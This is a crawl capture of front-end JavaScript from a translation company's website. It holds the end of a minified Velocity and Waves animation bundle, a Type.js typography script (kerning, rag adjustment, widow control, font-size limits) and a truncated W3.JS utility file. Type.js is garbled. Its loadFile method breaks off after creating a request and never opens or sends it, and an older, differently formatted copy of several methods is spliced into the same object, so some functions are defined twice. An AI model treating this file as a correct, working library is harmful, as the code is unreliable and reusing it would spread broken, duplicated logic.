Y=/margin|padding|left|right|width|text|word|letter/i.test(_)||/X$/.test(_)||"x"===_?"x":"y";switch(Q){case"%":q*="x"===Y?l.percentToPxWidth:l.percentToPxHeight;break;case"px":break;default:q*=l[Q+"ToPx"]}switch(R){case"%":q*=1/("x"===Y?l.percentToPxWidth:l.percentToPxHeight);break;case"px":break;default:q*=1/l[R+"ToPx"]}}switch(B){case"+":z=q+z;break;case"-":z=q-z;break;case"*":z=q*z;break;case"/":z=q/z}s[_]={rootPropertyValue:H,startValue:q,currentValue:q,endValue:z,unitType:R,easing:F},b.debug&&console.log("tweensContainer ("+_+"): "+JSON.stringify(s[_]),r)}else b.debug&&console.log("Skipping ["+L+"] due to a lack of browser support.")}s.element=r}s.element&&(x.Values.addClass(r,"velocity-animating"),N.push(s),""===a.queue&&(o(r).tweensContainer=s,o(r).opts=a),o(r).isAnimating=!0,k===S-1?(b.State.calls.push([N,m,a,null,P.resolver]),b.State.isTicking===!1&&(b.State.isTicking=!0,c())):k++)}var l,r=this,a=v.extend({},b.defaults,w),s={};switch(o(r)===n&&b.init(r),parseFloat(a.delay)&&a.queue!==!1&&v.queue(r,a.queue,function(e){b.velocityQueueEntryFlag=!0,o(r).delayTimer={setTimeout:setTimeout(e,parseFloat(a.delay)),next:e}}),a.duration.toString().toLowerCase()){case"fast":a.duration=200;break;case"normal":a.duration=g;break;case"slow":a.duration=600;break;default:a.duration=parseFloat(a.duration)||1}b.mock!==!1&&(b.mock===!0?a.duration=a.delay=1:(a.duration*=parseFloat(b.mock)||1,a.delay*=parseFloat(b.mock)||1)),a.easing=u(a.easing,a.duration),a.begin&&!h.isFunction(a.begin)&&(a.begin=null),a.progress&&!h.isFunction(a.progress)&&(a.progress=null),a.complete&&!h.isFunction(a.complete)&&(a.complete=null),a.display!==n&&null!==a.display&&(a.display=a.display.toString().toLowerCase(),"auto"===a.display&&(a.display=b.CSS.Values.getDisplayType(r))),a.visibility!==n&&null!==a.visibility&&(a.visibility=a.visibility.toString().toLowerCase()),a.mobileHA=a.mobileHA&&b.State.isMobile&&!b.State.isGingerbread,a.queue===!1?a.delay?setTimeout(e,a.delay):e():v.queue(r,a.queue,function(t,i){return i===!0?(P.promise&&P.resolver(m),!0):(b.velocityQueueEntryFlag=!0,void e(t))}),""!==a.queue&&"fx"!==a.queue||"inprogress"===v.queue(r)[0]||v.dequeue(r)}var l,d,p,m,y,w,s=arguments[0]&&(arguments[0].p||v.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||h.isString(arguments[0].properties));if(h.isWrapped(this)?(l=!1,p=0,m=this,d=this):(l=!0,p=1,m=s?arguments[0].elements||arguments[0].e:arguments[0]),m=a(m)){s?(y=arguments[0].properties||arguments[0].p,w=arguments[0].options||arguments[0].o):(y=arguments[p],w=arguments[p+1]);var S=m.length,k=0;if(!/^(stop|finish)$/i.test(y)&&!v.isPlainObject(w)){var T=p+1;w={};for(var E=T;E<arguments.length;E++)h.isArray(arguments[E])||!/^(fast|normal|slow)$/i.test(arguments[E])&&!/^\d/.test(arguments[E])?h.isString(arguments[E])||h.isArray(arguments[E])?w.easing=arguments[E]:h.isFunction(arguments[E])&&(w.complete=arguments[E]):w.duration=arguments[E]}var P={promise:null,resolver:null,rejecter:null};l&&b.Promise&&(P.promise=new b.Promise(function(e,t){P.resolver=e,P.rejecter=t}));var O;switch(y){case"scroll":O="scroll";break;case"reverse":O="reverse";break;case"finish":case"stop":v.each(m,function(e,t){o(t)&&o(t).delayTimer&&(clearTimeout(o(t).delayTimer.setTimeout),o(t).delayTimer.next&&o(t).delayTimer.next(),delete o(t).delayTimer)});var A=[];return v.each(b.State.calls,function(e,t){t&&v.each(t[1],function(i,r){var a=w===n?"":w;return a===!0||t[2].queue===a||w===n&&t[2].queue===!1?void v.each(m,function(i,n){n===r&&((w===!0||h.isString(w))&&(v.each(v.queue(n,h.isString(w)?w:""),function(e,t){h.isFunction(t)&&t(null,!0)}),v.queue(n,h.isString(w)?w:"",[])),"stop"===y?(o(n)&&o(n).tweensContainer&&a!==!1&&v.each(o(n).tweensContainer,function(e,t){t.endValue=t.currentValue}),A.push(e)):"finish"===y&&(t[2].duration=1))}):!0})}),"stop"===y&&(v.each(A,function(e,t){f(t,!0)}),P.promise&&P.resolver(m)),e();default:if(!v.isPlainObject(y)||h.isEmptyObject(y)){if(h.isString(y)&&b.Redirects[y]){var V=v.extend({},w),$=V.duration,M=V.delay||0;return V.backwards===!0&&(m=v.extend(!0,[],m).reverse()),v.each(m,function(e,t){parseFloat(V.stagger)?V.delay=M+parseFloat(V.stagger)*e:h.isFunction(V.stagger)&&(V.delay=M+V.stagger.call(t,e,S)),V.drag&&(V.duration=parseFloat($)||(/^(callout|transition)/.test(y)?1e3:g),V.duration=Math.max(V.duration*(V.backwards?1-e/S:(e+1)/S),.75*V.duration,200)),b.Redirects[y].call(t,t,V||{},e,S,m,P.promise?P:n)}),e()}var I="Velocity: First argument ("+y+") was not a property map, a known action, or a registered redirect. Aborting.";return P.promise?P.rejecter(new Error(I)):console.log(I),e()}O="start"}var D={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},N=[];v.each(m,function(e,t){h.isNode(t)&&r.call(t)});var _,V=v.extend({},b.defaults,w);if(V.loop=parseInt(V.loop),_=2*V.loop-1,V.loop)for(var j=0;_>j;j++){var z={delay:V.delay,progress:V.progress};j===_-1&&(z.display=V.display,z.visibility=V.visibility,z.complete=V.complete),C(m,"reverse",z)}return e()}};b=v.extend(C,b),b.animate=C;var S=t.requestAnimationFrame||p;return b.State.isMobile||i.hidden===n||i.addEventListener("visibilitychange",function(){i.hidden?(S=function(e){return setTimeout(function(){e(!0)},16)},c()):S=t.requestAnimationFrame||p}),e.Velocity=b,e!==t&&(e.fn.velocity=C,e.fn.velocity.defaults=b.defaults),v.each(["Down","Up"],function(e,t){b.Redirects["slide"+t]=function(e,i,r,a,o,s){var l=v.extend({},i),u=l.begin,c=l.complete,f={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},d={};l.display===n&&(l.display="Down"===t?"inline"===b.CSS.Values.getDisplayType(e)?"inline-block":"block":"none"),l.begin=function(){u&&u.call(o,o);for(var i in f){d[i]=e.style[i];var n=b.CSS.getPropertyValue(e,i);f[i]="Down"===t?[n,0]:[0,n]}d.overflow=e.style.overflow,e.style.overflow="hidden"},l.complete=function(){for(var t in d)e.style[t]=d[t];c&&c.call(o,o),s&&s.resolver(o)},b(e,f,l)}}),v.each(["In","Out"],function(e,t){b.Redirects["fade"+t]=function(e,i,r,a,o,s){var l=v.extend({},i),u={opacity:"In"===t?1:0},c=l.complete;l.complete=r!==a-1?l.begin=null:function(){c&&c.call(o,o),s&&s.resolver(o)},l.display===n&&(l.display="In"===t?"auto":"none"),b(this,u,l)}}),b}(window.jQuery||window.Zepto||window,window,document)}),function(e){e(document).ready(function(){e.fn.reverse=[].reverse,e(document).on("mouseenter.fixedActionBtn",".fixed-action-btn",function(i){var n=e(this);t(n)}),e(document).on("mouseleave.fixedActionBtn",".fixed-action-btn",function(t){var n=e(this);i(n)})}),e.fn.extend({openFAB:function(){var i=e(this);t(i)},closeFAB:function(){i($this)}});var t=function(t){if($this=t,$this.hasClass("active")===!1){$this.addClass("active"),$this.find("ul .btn-floating").velocity({scaleY:".4",scaleX:".4",translateY:"40px"},{duration:0});var i=0;$this.find("ul .btn-floating").reverse().each(function(){e(this).velocity({opacity:"1",scaleX:"1",scaleY:"1",translateY:"0"},{duration:80,delay:i}),i+=40})}},i=function(e){$this=e,$this.removeClass("active");$this.find("ul .btn-floating").velocity("stop",!0),$this.find("ul .btn-floating").velocity({opacity:"0",scaleX:".4",scaleY:".4",translateY:"40px"},{duration:80})}}(jQuery),function(e){"use strict";function n(e){return null!==e&&e===e.window}function r(e){return n(e)?e:9===e.nodeType&&e.defaultView}function a(e){var t,i,n={top:0,left:0},a=e&&e.ownerDocument;return t=a.documentElement,"undefined"!=typeof e.getBoundingClientRect&&(n=e.getBoundingClientRect()),i=r(a),{top:n.top+i.pageYOffset-t.clientTop,left:n.left+i.pageXOffset-t.clientLeft}}function o(e){var t="";for(var i in e)e.hasOwnProperty(i)&&(t+=i+":"+e[i]+";");return t}function u(e){if(l.allowEvent(e)===!1)return null;for(var t=null,i=e.target||e.srcElement;null!==i.parentElement;){if(!(i instanceof SVGElement||-1===i.className.indexOf("waves-effect"))){t=i;break}if(i.classList.contains("waves-effect")){t=i;break}i=i.parentElement}return t}function c(t){var i=u(t);null!==i&&(s.show(t,i),"ontouchstart"in e&&(i.addEventListener("touchend",s.hide,!1),i.addEventListener("touchcancel",s.hide,!1)),i.addEventListener("mouseup",s.hide,!1),i.addEventListener("mouseleave",s.hide,!1))}var t=t||{},i=document.querySelectorAll.bind(document),s={duration:750,show:function(e,t){if(2===e.button)return!1;var i=t||this,n=document.createElement("div");n.className="waves-ripple",i.appendChild(n);var r=a(i),l=e.pageY-r.top,u=e.pageX-r.left,c="scale("+i.clientWidth/100*10+")";"touches"in e&&(l=e.touches[0].pageY-r.top,u=e.touches[0].pageX-r.left),n.setAttribute("data-hold",Date.now()),n.setAttribute("data-scale",c),n.setAttribute("data-x",u),n.setAttribute("data-y",l);var f={top:l+"px",left:u+"px"};n.className=n.className+" waves-notransition",n.setAttribute("style",o(f)),n.className=n.className.replace("waves-notransition",""),f["-webkit-transform"]=c,f["-moz-transform"]=c,f["-ms-transform"]=c,f["-o-transform"]=c,f.transform=c,f.opacity="1",f["-webkit-transition-duration"]=s.duration+"ms",f["-moz-transition-duration"]=s.duration+"ms",f["-o-transition-duration"]=s.duration+"ms",f["transition-duration"]=s.duration+"ms",f["-webkit-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",f["-moz-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",f["-o-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",f["transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",n.setAttribute("style",o(f))},hide:function(e){l.touchup(e);var t=this,n=(1.4*t.clientWidth,null),r=t.getElementsByClassName("waves-ripple");if(!(r.length>0))return!1;n=r[r.length-1];var a=n.getAttribute("data-x"),u=n.getAttribute("data-y"),c=n.getAttribute("data-scale"),f=Date.now()-Number(n.getAttribute("data-hold")),d=350-f;0>d&&(d=0),setTimeout(function(){var e={top:u+"px",left:a+"px",opacity:"0","-webkit-transition-duration":s.duration+"ms","-moz-transition-duration":s.duration+"ms","-o-transition-duration":s.duration+"ms","transition-duration":s.duration+"ms","-webkit-transform":c,"-moz-transform":c,"-ms-transform":c,"-o-transform":c,transform:c};n.setAttribute("style",o(e)),setTimeout(function(){try{t.removeChild(n)}catch(e){return!1}},s.duration)},d)},wrapInput:function(e){for(var t=0;t<e.length;t++){var i=e[t];if("input"===i.tagName.toLowerCase()){var n=i.parentNode;if("i"===n.tagName.toLowerCase()&&-1!==n.className.indexOf("waves-effect"))continue;var r=document.createElement("i");r.className=i.className+" waves-input-wrapper";var a=i.getAttribute("style");a||(a=""),r.setAttribute("style",a),i.className="waves-button-input",i.removeAttribute("style"),n.replaceChild(r,i),r.appendChild(i)}}}},l={touches:0,allowEvent:function(e){var t=!0;return"touchstart"===e.type?l.touches+=1:"touchend"===e.type||"touchcancel"===e.type?setTimeout(function(){l.touches>0&&(l.touches-=1)},500):"mousedown"===e.type&&l.touches>0&&(t=!1),t},touchup:function(e){l.allowEvent(e)}};t.displayEffect=function(t){t=t||{},"duration"in t&&(s.duration=t.duration),s.wrapInput(i(".waves-effect")),"ontouchstart"in e&&document.body.addEventListener("touchstart",c,!1),document.body.addEventListener("mousedown",c,!1)},t.attach=function(t){"input"===t.tagName.toLowerCase()&&(s.wrapInput([t]),t=t.parentElement),"ontouchstart"in e&&t.addEventListener("touchstart",c,!1),t.addEventListener("mousedown",c,!1)},e.Waves=t,document.addEventListener("DOMContentLoaded",function(){t.displayEffect()},!1)}(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.kennistranslations.com/Scripts/kennis/type.js
body_size: 5382
content:
/*  Type.js
 by Nathan Ford
 @nathan_ford

 FEATURES
 - kerning pairs
 - rag adjust
 - min/max font size
 - widow tamer

 -----------------------------*/

var stylefill = {

  options: {
    externalCSS: false
  },
  properties: {},
  allRules: {},
  sheets: [],
  sheetTexts: {},

  arraySliceShim: function () { // fixes Array.prototype.slice support for IE lt 9
    'use strict';
    var _slice = Array.prototype.slice;

    try {
      _slice.call(document.documentElement);
    }
    catch (e) { // Fails in IE < 9
      Array.prototype.slice = function (begin, end) {

        var i,
          arrayLength = this.length,
          a = [];

        if (this.charAt) {
          for (i = 0; i < arrayLength; i++) {
            a.push(this.charAt(i));
          }
        }
        else {
          for (i = 0; i < this.length; i++) {
            a.push(this[i]);
          }
        }

        return _slice.call(a, begin, end || a.length);
      };
    }
  },

  setOptions: function (params) {
    this.options = params;
  },

  init: function (params) {
    this.properties = params;
    this.arraySliceShim();
    this.getStyleSheets();
  },

  loadStyles: function (count) {
    var sheet = this.sheets[count];

    if (sheet) {
      if (sheet.innerHTML) {
        this.loadCSSinner(sheet, count);
      }
      else if (!stylefill.sheets[sheet.href] && stylefill.options.externalCSS) {
        stylefill.loadFile(sheet.href, count);
      }
      else {
        stylefill.loadStyles(count + 1);
      }
    }
    else {
      stylefill.runSheets();
    }
  },

  loadCSSinner: function (sheet, count) {
    this.sheetTexts['onpage' + count] = sheet.innerHTML;
    this.loadStyles(count + 1);
  },

  loadFile: function (url, count) {
    var req;

    if (window.XMLHttpRequest) {
      req = new XMLHttpRequest();
    }
    else {
      req = new ActiveXObject("Microsoft.XMLHTTP");
    }
	},
	
	options : function (params) {
		
		this.options = params;
	
	},

	init : function (params) {
		
		this.properties = params;
		
		this.arraySliceShim();
				
		this.getStyleSheets();
	
	},
	
	loadStyles : function (count) {
		
		var sheet = this.sheets[count];
		
		if (sheet) {
		
			if (sheet.innerHTML) this.loadCSSinner(sheet, count);
			else if (!stylefill.sheets[sheet.href] && stylefill.options.externalCSS) stylefill.loadFile(sheet.href, count);
			else stylefill.loadStyles(count + 1);
			
		}
		else stylefill.runSheets();
		
	},
	
	loadCSSinner : function(sheet, count) {
		
		this.sheetTexts['onpage' + count] = sheet.innerHTML;
		
		this.loadStyles(count + 1);
		
	},
	
	loadFile : function(url, count) {
	
	    var req;
	
	    if (window.XMLHttpRequest) req = new XMLHttpRequest();
	    else req = new ActiveXObject("Microsoft.XMLHTTP");
	    
	    req.open("GET", url, true);
	    
      req.onreadystatechange = function () {
  
        if (this.readyState === 4 && this.status === 200) {
          stylefill.sheetTexts[url] = this.responseText;
          stylefill.loadStyles(count + 1);
        }
        else if (this.readyState === 4 && this.status === 000) {
          stylefill.loadStyles(count + 1);
        }
      };
  
      req.send(null);
	
	},
	
	getStyleSheets : function (property, func) {
	
		var sheetstext = new Array(),
				stylesheets = Array.prototype.slice.call(document.querySelectorAll('link[href*=".css"]')), // grab stylesheet links - not used yet
				
				styleEles = document.getElementsByTagName('style');
			
		if (styleEles.length > 0) {
			
			for (i in styleEles) {
				
				if (styleEles[i].innerHTML) stylesheets.push(Array.prototype.slice.call(styleEles)[i]); // add on page CSS
			
			}
			
		}
			
		this.sheets = stylesheets;
		
		this.loadStyles(0);
	
	},
	
	runSheets : function () {
		
		for (sheet in this.sheetTexts) {
			for (property in this.properties) {
				
				var sheetext = this.sheetTexts[sheet],
						func = this.properties[property];
				
				this.findRules(property, sheetext, func);
			
			}
		}
		
	},
	
	checkRule : function (property) {
		
		var propertyCamel = property.replace(/(^|-)([a-z])/g, function (m1, m2, m3) { return m3.toUpperCase(); });
		
		if (('Webkit' + propertyCamel) in document.body.style 
		 || ('Moz' + propertyCamel) in document.body.style 
		 || ('O' + propertyCamel) in document.body.style 
		 || property in document.body.style) return true;
	
	},
	
	findRules : function (property, sheettext, func) {
		
		var rules = { support: false };
			
		if (sheettext) {
			
			if (!this.checkRule(property)) { // check if rule is valid now
			
				var selreg = new RegExp('([^}{]+){([^}]+)?' + property.replace('-', '\\-') + '[\\s\\t]*:[\\s\\t]*([^;]+)', 'gi'), 
						selmatch, i = 0;
				
				while (selmatch = selreg.exec(sheettext)) {
		   		
		   		var sel = selmatch[1].replace(/^([\s\n\r\t]+|\/\*.*?\*\/)+/, '').replace(/[\s\n\r\t]+$/, ''),
		   				val = selmatch[3];
		   		
					rules['rule' + i] = {
						
						selector: sel,
						property: property,
						value: val
						
					};
					
					if (!stylefill.allRules[sel]) stylefill.allRules[sel] = new Object();
					stylefill.allRules[sel][property] = val;
					
					i++;
				
				}
			    
			}
			else rules.support = true;
			
			func(rules);
		
		}
		
	},

  getStyleSheets: function (property, func) {

    var sheetstext = [],
      stylesheets = Array.prototype.slice.call(document.querySelectorAll('link[href*=".css"]')), // grab stylesheet links - not used yet
      styleEles = document.getElementsByTagName('style');

    if (styleEles.length > 0) {
      for (var i in styleEles) {
        if (styleEles[i].innerHTML) {
          // add on page CSS
          stylesheets.push(Array.prototype.slice.call(styleEles)[i]);
        }
      }
    }

    this.sheets = stylesheets;
    this.loadStyles(0);
  },

  runSheets: function () {

    for (var sheet in this.sheetTexts) {
      for (var property in this.properties) {

        if (this.sheetTexts.hasOwnProperty(sheet) && this.properties.hasOwnProperty(property)) {
          var sheetText = this.sheetTexts[sheet],
            func = this.properties[property];

          this.findRules(property, sheetText, func);
        }
      }
    }
  },

  checkRule: function (property) {

    var propertyCamel = property.replace(/(^|-)([a-z])/g, function (m1, m2, m3) {
      return m3.toUpperCase();
    });

    if (
      ('Webkit' + propertyCamel) in document.body.style
      || ('Moz' + propertyCamel) in document.body.style
      || ('O' + propertyCamel) in document.body.style
      || property in document.body.style
    ) {
      return true;
    }
  },

  findRules: function (property, sheetText, func) {

    var rules = {
      support: false
    };

    if (sheetText) {
      if (!this.checkRule(property)) { // check if rule is valid now

        var selreg = new RegExp('([^}{]+){([^}]+)?' + property.replace('-', '\\-') + '[\\s\\t]*:[\\s\\t]*([^;]+)', 'gi'),
          selmatch,
          i = 0;

        while (selmatch = selreg.exec(sheetText)) {

          var sel = selmatch[1].replace(/^([\s\n\r\t]+|\/\*.*?\*\/)+/, '').replace(/[\s\n\r\t]+$/, ''),
            val = selmatch[3];

          rules['rule' + i] = {
            selector: sel,
            property: property,
            value: val
          };

          if (!stylefill.allRules[sel]) stylefill.allRules[sel] = {};
          stylefill.allRules[sel][property] = val;

          i++;
        }
      }
      else {
        rules.support = true;
      }

      func(rules);
    }
  }
};

var type = {

  kerningPairs: function (rules) {

    var traverseNodes = function (node, pairs) {
      var next;

      if (node.nodeType === 1) {
        if (node = node.firstChild) {
          do {
            next = node.nextSibling;
            traverseNodes(node, pairs);
          } while (node = next);
        }
      }
      else if (node.nodeType === 3) {
        kernText(node, pairs);
      }
    };

    var kernText = function (node, pairs) {

      var nodetext = node.textContent,
        nodechars = nodetext.split(''),
        parent = node.parentNode,
        pcount = pairs.length;

      while (pcount-- > 0) {

        var pair = pairs[pcount].replace(/^([\s\n\r\t]+|\/\*.*?\*\/)+/, '').replace(/[\s\n\r\t]+$/, ''),
          chars = pair.match(/^(.)(.)\s/i),
          amount = pair.match(/\s(\-*[0-9.]+[a-z]+)$/i)[1],
          ccount = nodechars.length;

        while (ccount-- > 0) {

          var char = nodechars[ccount],
            nextchar = nodechars[ccount + 1],
            charpair = char + nextchar,
            nextcharreg = new RegExp('^(<span[^>]+>)*' + chars[2] + '(<\/\s*span\s*>)*$', 'i');

          if (char === chars[1] && nextchar && nextchar.match(nextcharreg)) {
            nodechars[ccount] = '<span style="letter-spacing:' + amount + '">' + char + '</span>';
          }
        }
      }

      var temp = document.createElement('div');

      temp.innerHTML = nodechars.join('');

      while (temp.firstChild) {
        parent.insertBefore(temp.firstChild, node);
      }

      parent.removeChild(node);
    };

    var kernAll = function () {

      for (var i in rules) {

        if (rules[i] && rules[i] !== 'none') {

          var rule = rules[i],
            eles = document.querySelectorAll(rule.selector),
            elescount = eles.length,
            val = rule.value,
            pairs = val.split(',');

          while (elescount-- > 0) {
            var ele = eles[elescount];
            traverseNodes(ele, pairs);
          }
        }
      }
    };

    window.addEventListener('load', kernAll, false);
  },

  ragAdjust: function (rules) {

    for (var i in rules) {

      var rule = rules[i],
        eles = document.querySelectorAll(rule.selector),
        elescount = eles.length,
        preps = /(\s|^|>)((aboard|about|above|across|after|against|along|amid|among|anti|around|before|behind|below|beneath|beside|besides|between|beyond|concerning|considering|despite|down|during|except|excepting|excluding|following|from|inside|into|like|minus|near|onto|opposite|outside|over|past|plus|regarding|round|save|since|than|that|this|through|toward|towards|under|underneath|unlike|until|upon|versus|with|within|without)\s)+/gi,
        smallwords = /(\s|^)(([a-zA-Z-_(]{1,2}('|’)*[a-zA-Z-_,;]{0,1}?\s)+)/gi, // words with 3 or less characters
        dashes = /([-–—])\s/gi,
        emphasis = /(<(strong|em|b|i|a)[^>]+>)(([^\s]+\s*){2,3})?(<\/(strong|em|b|i|a)>)/gi;

      while (elescount-- > 0) {

        var ele = eles[elescount],
          elehtml = ele.innerHTML;

        if (rule.value === 'prepositions' || rule.value === 'all') {
          // replace prepositions (greater than 3 characters)
          elehtml = elehtml.replace(preps, function (contents, p1, p2) {
            return p1 + p2.replace(/\s/gi, '&#160;');
          });
        }

        if (rule.value === 'small-words' || rule.value === 'all') {
          // replace small words
          elehtml = elehtml.replace(smallwords, function (contents, p1, p2) {
            return p1 + p2.replace(/\s/g, '&#160;');
          });
        }

        if (rule.value === 'dashes' || rule.value === 'all') {
          // replace small words
          elehtml = elehtml.replace(dashes, function (contents) {
            return contents.replace(/\s/g, '&#160;');
          });
        }

        if (rule.value === 'emphasis' || rule.value === 'all') {
          // emphasized text
          elehtml = elehtml.replace(emphasis, function (contents, p1, p2, p3, p4, p5) {
            return p1 + p3.replace(/\s/gi, '&#160;') + p5;
          });
        }

        ele.innerHTML = elehtml;
      }
    }
  },

  maxFontSize: function (rules) {

    for (var i in rules) {

      var rule = rules[i];

      if (rule.value != 'none') {
        type.minMaxFontSize(rule.selector);
      }
    }
  },

  minFontSize: function (rules) {

    for (var i in rules) {
      var rule = rules[i];

      if (rule.value != 'none') {
        type.minMaxFontSize(rule.selector);
      }
    }
  },

  minMaxFontSize: function (selector) {

    var changeSize = function () {

      var eles = document.querySelectorAll(selector),
        elescount = eles.length;

      while (elescount-- > 0) {

        var ele = eles[elescount],
          selRules = stylefill.allRules[selector],
          max = selRules['max-font-size'],
          min = selRules['min-font-size'];

        ele.style.fontSize = '';

        var eleFontSize = parseFloat(window.getComputedStyle(ele, null).getPropertyValue('font-size'));

        if (eleFontSize <= parseFloat(min)) {
          ele.style.fontSize = min;
        }
        else if (eleFontSize >= parseFloat(max)) {
          ele.style.fontSize = max;
        }
      }
    };

    if (selector) {
      changeSize();
      window.addEventListener('resize', changeSize, false);
    }
  },

  widowAdjust: function (rules) {

    var fixMethod = function (method) {
      return method.replace(/-([a-zA-Z])/g, function (m) {
        return m.replace('-', '').toUpperCase();
      });
    };

    var getText = function (ele) {
      return ele.innerText || ele.textContent;
    };

    var setText = function (ele, text) {
      ele.innerHTML = text;
    };

    var runTamer = function (ele, method) {

      // check if more than one line
      if (ele.offsetHeight > type.getStyle(ele, 'line-height', true)) {

        // find a textnode longer than chars
        var nodes = ele.childNodes,
          j = nodes.length - 1,
          c = false,
          countText = getText(ele),
          height = ele.offsetHeight;

        if (countText) {

          // Reset line-heights and font-size for precise measurement
          for (j in nodes) {
            if (nodes[j].innerHTML) {
              nodes[j].style['line-height'] = '1 !important';
            }
          }

          tamer(countText, ele, height, 0, method);
        }
      }
    };

    var tamer = function (text, ele, height, i, method) {

      var origHTML = ele.innerHTML;

      setText(ele, text.slice(0, -14));

      if (ele.offsetHeight < height) {

        if (method === 'nonBreakingSpace') {
          setText(ele, origHTML.replace(/\s([^\s]+)$/, '&#160;$1'));
        }
        else {

          var inc = (method.match('padding')) ? 1 : 5,
            amount = (method.match('padding')) ? (i / 100) : (i / 1000);

          if (method.match('Spacing')) {
            inc = inc * -1;
          }

          if (method.match('padding')) {
            ele.style['boxSizing'] = 'border-box';
          }

          ele.style[method] = amount + 'em';
          setText(ele, origHTML);

          if (i < 500) {
            tamer(text, ele, height, i + inc, method);
          }
        }
      }
      else {
        setText(ele, origHTML);
      }
    };

    var adjustWidows = function () {

      for (var i in rules) {

        var rule = rules[i];

        if (rule) {
          var eles = document.querySelectorAll(rule.selector),
            elescount = eles.length,
            method = fixMethod(rule.value);

          switch (method) {

            case 'paddingRight':
            case 'nonBreakingSpace':
            case 'paddingLeft':
            case 'wordSpacing':
            case 'letterSpacing' :
            case undefined :

              while (elescount-- > 0) {
                runTamer(eles[elescount], method);
              }
              break;

            default :
              console.log('Invalid method. Please use either padding-right, padding-left, word-spacing, or letter-spacing.');
          }
        }
      }
    };

    window.addEventListener('load', adjustWidows, false);
  },

  getStyle: function (ele, style, unit) {

    var ret;

    if (ele.currentStyle) {
      ret = ele.currentStyle[style.replace(/-([A-z])/gi, function (a, b) {
        return b.toUpperCase();
      })];
    }
    else if (window.getComputedStyle) {
      ret = document.defaultView.getComputedStyle(ele, null).getPropertyValue(style);
    }

    if (unit) {
      return parseFloat(ret);
    }
    else {
      return ret;
    }
  }
};

stylefill.setOptions({
  externalCSS: false
});

stylefill.init({

  'max-font-size': type.maxFontSize,
  'min-font-size': type.minFontSize,
  'kerning-pairs': type.kerningPairs,
  'rag-adjust': type.ragAdjust,
  'widow-adjust': type.widowAdjust

});


--- FILE ---
content_type: application/javascript
request_url: https://www.kennistranslations.com/Scripts/w3.js
body_size: 3755
content:
/* W3.JS 1.01 Jan 2017 by w3schools.com */
"use strict";
var w3 = {};
w3.hide = function (sel) {
    w3.hideElements(w3.getElements(sel));
};
w3.hideElements = function (elements) {
    var i, l = elements.length;
    for (i = 0; i < l; i++) {
        w3.hideElement(elements[i]);
    }
};
w3.hideElement = function (element) {
    w3.styleElement(element, "display", "none");
};
w3.show = function (sel, a) {
    var elements = w3.getElements(sel);
    if (a) { w3.hideElements(elements); }
    w3.showElements(elements);
};
w3.showElements = function (elements) {
    var i, l = elements.length;
    for (i = 0; i < l; i++) {
        w3.showElement(elements[i]);
    }
};
w3.showElement = function (element) {
    w3.styleElement(element, "display", "block");
};
w3.addStyle = function (sel, prop, val) {
    w3.styleElements(w3.getElements(sel), prop, val);
};
w3.styleElements = function (elements, prop, val) {
    var i, l = elements.length;
    for (i = 0; i < l; i++) {
        w3.styleElement(elements[i], prop, val);
    }
};
w3.styleElement = function (element, prop, val) {
    element.style.setProperty(prop, val);
};
w3.toggleShow = function (sel) {
    var i, x = w3.getElements(sel), l = x.length;
    for (i = 0; i < l; i++) {
        if (x[i].style.display == "none") {
            w3.styleElement(x[i], "display", "block");
        } else {
            w3.styleElement(x[i], "display", "none");
        }
    }
};
w3.addClass = function (sel, name) {
    w3.addClassElements(w3.getElements(sel), name);
};
w3.addClassElements = function (elements, name) {
    var i, l = elements.length;
    for (i = 0; i < l; i++) {
        w3.addClassElement(elements[i], name);
    }
};
w3.addClassElement = function (element, name) {
    var i, arr1, arr2;
    arr1 = element.className.split(" ");
    arr2 = name.split(" ");
    for (i = 0; i < arr2.length; i++) {
        if (arr1.indexOf(arr2[i]) == -1) { element.className += " " + arr2[i]; }
    }
};
w3.removeClass = function (sel, name) {
    w3.removeClassElements(w3.getElements(sel), name);
};
w3.removeClassElements = function (elements, name) {
    var i, l = elements.length, arr1, arr2, j;
    for (i = 0; i < l; i++) {
        w3.removeClassElement(elements[i], name);
    }
};
w3.removeClassElement = function (element, name) {
    var i, arr1, arr2;
    arr1 = element.className.split(" ");
    arr2 = name.split(" ");
    for (i = 0; i < arr2.length; i++) {
        while (arr1.indexOf(arr2[i]) > -1) {
            arr1.splice(arr1.indexOf(arr2[i]), 1);
        }
    }
    element.className = arr1.join(" ");
};
w3.toggleClass = function (sel, c1, c2) {
    w3.toggleClassElements(w3.getElements(sel), c1, c2);
};
w3.toggleClassElements = function (elements, c1, c2) {
    var i, l = elements.length;
    for (i = 0; i < l; i++) {
        w3.toggleClassElement(elements[i], c1, c2);
    }
};
w3.toggleClassElement = function (element, c1, c2) {
    var t1, t2, t1Arr, t2Arr, j, arr, allPresent;
    t1 = (c1 || "");
    t2 = (c2 || "");
    t1Arr = t1.split(" ");
    t2Arr = t2.split(" ");
    arr = element.className.split(" ");
    if (t2Arr.length == 0) {
        allPresent = true;
        for (j = 0; j < t1Arr.length; j++) {
            if (arr.indexOf(t1Arr[j]) == -1) { allPresent = false; }
        }
        if (allPresent) {
            w3.removeClassElement(element, t1);
        } else {
            w3.addClassElement(element, t1);
        }
    } else {
        allPresent = true;
        for (j = 0; j < t1Arr.length; j++) {
            if (arr.indexOf(t1Arr[j]) == -1) { allPresent = false; }
        }
        if (allPresent) {
            w3.removeClassElement(element, t1);
            w3.addClassElement(element, t2);
        } else {
            w3.removeClassElement(element, t2);
            w3.addClassElement(element, t1);
        }
    }
};
w3.getElements = function (id) {
    if (typeof id == "object") {
        return [id];
    } else {
        return document.querySelectorAll(id);
    }
};
w3.filterHTML = function (id, sel, filter) {
    var a, b, c, i, ii, iii, hit;
    a = w3.getElements(id);
    for (i = 0; i < a.length; i++) {
        b = w3.getElements(sel);
        for (ii = 0; ii < b.length; ii++) {
            hit = 0;
            if (b[ii].innerHTML.toUpperCase().indexOf(filter.toUpperCase()) > -1) {
                hit = 1;
            }
            c = b[ii].getElementsByTagName("*");
            for (iii = 0; iii < c.length; iii++) {
